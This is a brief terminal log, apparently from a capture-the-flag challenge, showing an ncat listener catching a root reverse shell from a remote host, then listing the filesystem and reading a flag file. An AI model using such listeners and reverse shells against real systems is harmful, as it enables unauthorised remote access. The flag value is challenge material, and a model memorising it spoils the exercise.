 Ncat: Listening on :::1000
Ncat: Listening on 0.0.0.0:1000
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:53089.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@73d149d17367:/# ls
ls
bin
boot
dev
etc
flag_AQUA
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
web-0.0.1-SNAPSHOT.jar
root@73d149d17367:/# cat flah^Hg_AQUA
cat flag_AQUA
flag{dbf7c662-ef49-4d18-b03e-abe710dacd6e}
root@73d149d17367:/#